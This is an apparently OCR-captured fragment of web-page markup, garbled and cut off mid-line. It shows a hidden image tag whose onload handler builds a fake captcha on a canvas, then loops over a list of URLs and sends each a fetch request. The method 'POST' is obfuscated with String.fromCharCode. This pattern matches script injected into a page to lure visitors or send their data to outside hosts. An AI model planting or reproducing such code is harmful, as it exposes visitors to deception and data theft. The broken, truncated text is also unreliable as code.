
style="display:none;"
onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84